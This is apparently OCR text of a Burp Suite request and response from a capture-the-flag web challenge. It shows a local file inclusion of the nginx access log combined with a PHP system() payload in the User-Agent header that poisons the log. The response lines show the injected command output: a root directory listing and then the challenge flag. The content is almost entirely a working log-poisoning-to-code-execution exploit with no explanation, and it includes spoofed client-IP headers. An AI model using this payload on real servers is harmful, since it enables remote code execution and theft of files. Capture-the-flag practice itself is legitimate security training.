 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: node5.anna.nssctf.cn:25690
3 User-Agent: <?php system('cat /f*');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.2
10 X-Originating-IP: 127.0.0.2
11 X-Remote-IP: 127.0.0.2
12 X-Remote-Addr: 127.0.0.2
13 Priority: u=0, i
14
15
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
21 117.165.222.119 - - [17/Aug/2024:08:05:10 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2056 "-" ""
22 117.165.222.119 - - [17/Aug/2024:08:05:16 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2169 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0"
23 117.165.222.119 - - [17/Aug/2024:08:05:34 +0000] "POST
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2392
"http://node5.anna.nssctf.cn:25690/?file=/var/log/nginx/access.log"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0"
24 117.165.222.119 - - [17/Aug/2024:08:06:03 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2620 "-" "index.php
25 "
26 117.165.222.119 - - [17/Aug/2024:08:06:46 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2743 "-" "bin
27 dev
28 etc
29 ffflllaaaggg
30 home
31 lib
32 media
33 mnt
34 opt
35 proc
36 root
37 run
38 sbin
39 srv
40 sys
41 tmp
42 usr
43 var
44 "
45 117.165.222.119 - - [17/Aug/2024:08:07:04 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2943 "-"
"flag=NSSCTF{cd055b44-4bf6-4ece-81e3-3d445bb80b2f}
46 "
47
Search 0 highlights
Inspect
Request a
Request
Request
Request
Request
Response